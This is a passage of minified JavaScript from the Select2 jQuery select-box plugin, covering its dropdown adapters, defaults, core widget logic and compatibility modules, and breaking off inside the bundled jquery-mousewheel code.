c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define("select2/dropdown/search",["jquery","../utils"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=d,this.$search=d.find("input"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),this.$search.on("keydown",function(a){e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on("input",function(b){a(this).off("keyup")}),this.$search.on("keyup input",function(a){e.handleSearch(a)}),c.on("open",function(){e.$search.attr("tabindex",0),e.$search.focus(),window.setTimeout(function(){e.$search.focus()},0)}),c.on("close",function(){e.$search.attr("tabindex",-1),e.$search.val(""),e.$search.blur()}),c.on("focus",function(){c.isOpen()||e.$search.focus()}),c.on("results:all",function(a){if(null==a.query.term||""===a.query.term){e.showSearch(a)?e.$searchContainer.removeClass("select2-search--hide"):e.$searchContainer.addClass("select2-search--hide")}})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger("query",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&this.$results.append(this.$loadingMore)},b.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),c.on("query",function(a){e.lastParams=a,e.loading=!0}),c.on("query:append",function(a){e.lastParams=a,e.loading=!0}),this.$results.on("scroll",function(){var b=a.contains(document.documentElement,e.$loadingMore[0]);if(!e.loading&&b){e.$results.offset().top+e.$results.outerHeight(!1)+50>=e.$loadingMore.offset().top+e.$loadingMore.outerHeight(!1)&&e.loadMore()}})},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),c=this.options.get("translations").get("loadingMore");return b.html(c(this.lastParams)),b},b}),b.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function c(b,c,d){this.$dropdownParent=d.get("dropdownParent")||a(document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this,e=!1;a.call(this,b,c),b.on("open",function(){d._showDropdown(),d._attachPositioningHandler(b),e||(e=!0,b.on("results:all",function(){d._positionDropdown(),d._resizeDropdown()}),b.on("results:append",function(){d._positionDropdown(),d._resizeDropdown()}))}),b.on("close",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr("class",c.attr("class")),b.removeClass("select2"),b.addClass("select2-container--open"),b.css({position:"absolute",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a("<span></span>"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._attachPositioningHandler=function(c,d){var e=this,f="scroll.select2."+d.id,g="resize.select2."+d.id,h="orientationchange.select2."+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){b.StoreData(this,"select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(c){var d=b.GetData(this,"select2-scroll-position");a(this).scrollTop(d.y)}),a(window).on(f+" "+g+" "+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e="scroll.select2."+d.id,f="resize.select2."+d.id,g="orientationchange.select2."+d.id;this.$container.parents().filter(b.hasScroll).off(e),a(window).off(e+" "+f+" "+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass("select2-dropdown--above"),d=this.$dropdown.hasClass("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;"static"===m.css("position")&&(m=m.offsetParent());var n=m.offset();l.top-=n.top,l.left-=n.left,c||d||(e="below"),k||!j||c?!j&&k&&c&&(e="below"):e="above",("above"==e||c&&"below"!==e)&&(l.top=g.top-n.top-h.height),null!=e&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+e),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.position="relative",a.width="auto"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return!(a(c.data.results)<this.minimumResultsForSearch)&&b.call(this,c)},b}),b.define("select2/dropdown/selectOnClose",["../utils"],function(a){function b(){}return b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("close",function(a){d._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,c){if(c&&null!=c.originalSelect2Event){var d=c.originalSelect2Event;if("select"===d._type||"unselect"===d._type)return}var e=this.getHighlightedResults();if(!(e.length<1)){var f=a.GetData(e[0],"data");null!=f.element&&f.element.selected||null==f.element&&f.selected||this.trigger("select",{data:f})}},b}),b.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(a){d._selectTriggered(a)}),b.on("unselect",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&c.ctrlKey||this.trigger("close",{originalEvent:c,originalSelect2Event:b})},a}),b.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum,c="Please delete "+b+" character";return 1!=b&&(c+="s"),c},inputTooShort:function(a){return"Please enter "+(a.minimum-a.input.length)+" or more characters"},loadingMore:function(){return"Loading more resultsÐ²Ð‚Â¦"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results found"},searching:function(){return"SearchingÐ²Ð‚Â¦"}}}),b.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}return D.prototype.apply=function(l){if(l=a.extend(!0,{},this.defaults,l),null==l.dataAdapter){if(null!=l.ajax?l.dataAdapter=o:null!=l.data?l.dataAdapter=n:l.dataAdapter=m,l.minimumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,r)),l.maximumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,s)),l.maximumSelectionLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,t)),l.tags&&(l.dataAdapter=j.Decorate(l.dataAdapter,p)),null==l.tokenSeparators&&null==l.tokenizer||(l.dataAdapter=j.Decorate(l.dataAdapter,q)),null!=l.query){var C=b(l.amdBase+"compat/query");l.dataAdapter=j.Decorate(l.dataAdapter,C)}if(null!=l.initSelection){var D=b(l.amdBase+"compat/initSelection");l.dataAdapter=j.Decorate(l.dataAdapter,D)}}if(null==l.resultsAdapter&&(l.resultsAdapter=c,null!=l.ajax&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,x)),null!=l.placeholder&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,w)),l.selectOnClose&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,A))),null==l.dropdownAdapter){if(l.multiple)l.dropdownAdapter=u;else{var E=j.Decorate(u,v);l.dropdownAdapter=E}if(0!==l.minimumResultsForSearch&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,z)),l.closeOnSelect&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,B)),null!=l.dropdownCssClass||null!=l.dropdownCss||null!=l.adaptDropdownCssClass){var F=b(l.amdBase+"compat/dropdownCss");l.dropdownAdapter=j.Decorate(l.dropdownAdapter,F)}l.dropdownAdapter=j.Decorate(l.dropdownAdapter,y)}if(null==l.selectionAdapter){if(l.multiple?l.selectionAdapter=e:l.selectionAdapter=d,null!=l.placeholder&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,f)),l.allowClear&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,g)),l.multiple&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,h)),null!=l.containerCssClass||null!=l.containerCss||null!=l.adaptContainerCssClass){var G=b(l.amdBase+"compat/containerCss");l.selectionAdapter=j.Decorate(l.selectionAdapter,G)}l.selectionAdapter=j.Decorate(l.selectionAdapter,i)}if("string"==typeof l.language)if(l.language.indexOf("-")>0){var H=l.language.split("-"),I=H[0];l.language=[l.language,I]}else l.language=[l.language];if(a.isArray(l.language)){var J=new k;l.language.push("en");for(var K=l.language,L=0;L<K.length;L++){var M=K[L],N={};try{N=k.loadPath(M)}catch(a){try{M=this.defaults.amdLanguageBase+M,N=k.loadPath(M)}catch(a){l.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}J.extend(N)}l.translations=J}else{var O=k.loadPath(this.defaults.amdLanguageBase+"en"),P=new k(l.language);P.extend(O),l.translations=P}return l},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function c(d,e){if(""===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){null==c(d,e.children[g])&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var h=b(e.text).toUpperCase(),i=b(d.term).toUpperCase();return h.indexOf(i)>-1?e:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:C,matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(!0,this.defaults,f)},new D}),b.define("select2/options",["require","jquery","./defaults","./utils"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),this.options=c.apply(this.options),e&&e.is("input")){var f=a(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){var c=["select2"];null==this.options.multiple&&(this.options.multiple=a.prop("multiple")),null==this.options.disabled&&(this.options.disabled=a.prop("disabled")),null==this.options.language&&(a.prop("lang")?this.options.language=a.prop("lang").toLowerCase():a.closest("[lang]").prop("lang")&&(this.options.language=a.closest("[lang]").prop("lang"))),null==this.options.dir&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),d.GetData(a[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(a[0],"data",d.GetData(a[0],"select2Tags")),d.StoreData(a[0],"tags",!0)),d.GetData(a[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",d.GetData(a[0],"ajaxUrl")),d.StoreData(a[0],"ajax-Url",d.GetData(a[0],"ajaxUrl")));var e={};e=b.fn.jquery&&"1."==b.fn.jquery.substr(0,2)&&a[0].dataset?b.extend(!0,{},a[0].dataset,d.GetData(a[0])):d.GetData(a[0]);var f=b.extend(!0,{},e);f=d._convertData(f);for(var g in f)b.inArray(g,c)>-1||(b.isPlainObject(this.options[g])?b.extend(this.options[g],f[g]):this.options[g]=f[g]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,c,d){var e=function(a,d){null!=c.GetData(a[0],"select2")&&c.GetData(a[0],"select2").destroy(),this.$element=a,this.id=this._generateId(a),d=d||{},this.options=new b(d,a),e.__super__.constructor.call(this);var f=a.attr("tabindex")||0;c.StoreData(a[0],"old-tabindex",f),a.attr("tabindex","-1");var g=this.options.get("dataAdapter");this.dataAdapter=new g(a,this.options);var h=this.render();this._placeContainer(h);var i=this.options.get("selectionAdapter");this.selection=new i(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,h);var j=this.options.get("dropdownAdapter");this.dropdown=new j(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,h);var k=this.options.get("resultsAdapter");this.results=new k(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){l.trigger("selection:update",{data:a})}),a.addClass("select2-hidden-accessible"),a.attr("aria-hidden","true"),this._syncAttributes(),c.StoreData(a[0],"select2",this),a.data("select2",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b="";return b=null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\.|\[|\]|,)/g,""),b="select2-"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b){var d=this._resolveWidth(a,"style");return null!=d?d:this._resolveWidth(a,"element")}if("element"==b){var e=a.outerWidth(!1);return e<=0?"auto":e+"px"}if("style"==b){var f=a.attr("style");if("string"!=typeof f)return null;for(var g=f.split(";"),h=0,i=g.length;h<i;h+=1){var j=g[h].replace(/\s/g,""),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var b=this;this.$element.on("change.select2",function(){b.dataAdapter.current(function(a){b.trigger("selection:update",{data:a})})}),this.$element.on("focus.select2",function(a){b.trigger("focus",a)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=d?(this._observer=new d(function(c){a.each(c,b._syncA),a.each(c,b._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",b._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",b._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",b._syncS,!1))},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=["toggle","focus"];this.selection.on("toggle",function(){b.toggleDropdown()}),this.selection.on("focus",function(a){b.focus(a)}),this.selection.on("*",function(d,e){-1===a.inArray(d,c)&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var a=this;this.on("open",function(){a.$container.addClass("select2-container--open")}),this.on("close",function(){a.$container.removeClass("select2-container--open")}),this.on("enable",function(){a.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){a.$container.addClass("select2-container--disabled")}),this.on("blur",function(){a.$container.removeClass("select2-container--focus")}),this.on("query",function(b){a.isOpen()||a.trigger("open",{}),this.dataAdapter.query(b,function(c){a.trigger("results:all",{data:c,query:b})})}),this.on("query:append",function(b){this.dataAdapter.query(b,function(c){a.trigger("results:append",{data:c,query:b})})}),this.on("keypress",function(b){var c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(),b.preventDefault()):c===d.ENTER?(a.trigger("results:select",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):c===d.UP?(a.trigger("results:previous",{}),b.preventDefault()):c===d.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype._syncSubtree=function(a,b){var c=!1,d=this;if(!a||!a.target||"OPTION"===a.target.nodeName||"OPTGROUP"===a.target.nodeName){if(b)if(b.addedNodes&&b.addedNodes.length>0)for(var e=0;e<b.addedNodes.length;e++){var f=b.addedNodes[e];f.selected&&(c=!0)}else b.removedNodes&&b.removedNodes.length>0&&(c=!0);else c=!0;c&&this.dataAdapter.current(function(a){d.trigger("selection:update",{data:a})})}},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.trigger("query",{})},e.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},e.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},e.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=a&&0!==a.length||(a=[!0]);var b=!a[0];this.$element.prop("disabled",b)},e.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger("change")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",c.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),c.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container.addClass("select2-container--"+this.options.get("theme")),c.StoreData(b[0],"element",this.$element),b},e}),b.define("select2/compat/utils",["jquery"],function(a){function b(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(f=d(this))&&g.push(f)})),b.attr("class",g.join(" "))}return{syncCssClasses:b}}),b.define("select2/compat/containerCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("containerCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptContainerCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("containerCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/dropdownCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("dropdownCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptDropdownCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("dropdownCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/initSelection",["jquery"],function(a){function b(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=c.get("initSelection"),this._isInitialized=!1,a.call(this,b,c)}return b.prototype.current=function(b,c){var d=this;if(this._isInitialized)return void b.call(this,c);this.initSelection.call(null,this.$element,function(b){d._isInitialized=!0,a.isArray(b)||(b=[b]),c(b)})},b}),b.define("select2/compat/inputData",["jquery","../utils"],function(a,b){function c(a,b,c){this._currentData=[],this._valueSeparator=c.get("valueSeparator")||",","hidden"===b.prop("type")&&c.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),a.call(this,b,c)}return c.prototype.current=function(b,c){function d(b,c){var e=[];return b.selected||-1!==a.inArray(b.id,c)?(b.selected=!0,e.push(b)):b.selected=!1,b.children&&e.push.apply(e,d(b.children,c)),e}for(var e=[],f=0;f<this._currentData.length;f++){var g=this._currentData[f];e.push.apply(e,d(g,this.$element.val().split(this._valueSeparator)))}c(e)},c.prototype.select=function(b,c){if(this.options.get("multiple")){var d=this.$element.val();d+=this._valueSeparator+c.id,this.$element.val(d),this.$element.trigger("change")}else this.current(function(b){a.map(b,function(a){a.selected=!1})}),this.$element.val(c.id),this.$element.trigger("change")},c.prototype.unselect=function(a,b){var c=this;b.selected=!1,this.current(function(a){for(var d=[],e=0;e<a.length;e++){var f=a[e];b.id!=f.id&&d.push(f.id)}c.$element.val(d.join(c._valueSeparator)),c.$element.trigger("change")})},c.prototype.query=function(a,b,c){for(var d=[],e=0;e<this._currentData.length;e++){var f=this._currentData[e],g=this.matches(b,f);null!==g&&d.push(g)}c({results:d})},c.prototype.addOptions=function(c,d){var e=a.map(d,function(a){return b.GetData(a[0],"data")});this._currentData.push.apply(this._currentData,e)},c}),b.define("select2/compat/matcher",["jquery"],function(a){function b(b){function c(c,d){var e=a.extend(!0,{},d);if(null==c.term||""===a.trim(c.term))return e;if(d.children){for(var f=d.children.length-1;f>=0;f--){var g=d.children[f];b(c.term,g.text,g)||e.children.splice(f,1)}if(e.children.length>0)return e}return b(c.term,d.text,d)?e:null}return c}return b}),b.define("select2/compat/query",[],function(){function a(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),a.call(this,b,c)}return a.prototype.query=function(a,b,c){b.callback=c,this.options.get("query").call(null,b)},a}),b.define("select2/dropdown/attachContainer",[],function(){function a(a,b,c){a.call(this,b,c)}return a.prototype.position=function(a,b,c){c.find(".dropdown-wrapper").append(b),b.addClass("select2-dropdown--below"),c.addClass("select2-container--below")},a}),b.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$dropdown.on(d.join(" "),function(a){a.stopPropagation()})},a}),b.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$selection.on(d.join(" "),function(a){a.stopPropagation()})},a}),function(c){"function"==typeof b.define&&b.define.amd?b.define("jquery-mousewheel",["jquery"],c):"object"==typeof exports?module.exports=c:c(a)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var 